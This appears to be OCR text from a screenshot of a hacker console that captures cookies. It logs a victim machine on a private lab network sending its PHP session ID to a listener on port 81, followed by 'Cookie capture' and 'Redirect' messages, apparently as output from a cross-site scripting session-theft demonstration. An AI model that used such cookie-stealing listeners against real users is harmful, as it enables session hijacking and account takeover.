 H4CK3R C0N50L3
Data: PHPSESSID=ff7739eb003b1ad2e13af009c9704b4e
Source: 192.168.100.130
Host: xp-control
IP Address: 192.168.100.103
Connections: 0
@
Exit
Session
Listening to port: 81
==============================================
Connection request id 308 from 192.168.100.130
Received: GET /PHPSESSID=ff7739eb003b1ad2e13af
Accept: image/gif, image/x-xbitmap, image/jpeg, image/
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows
Host: 192.168.100.103:81
Connection: Keep-Alive
from 192.168.100.130(308)
++++ Cookie capture ++++
>>>>>Redirect >>>>
Connection closed: 192.168.100.130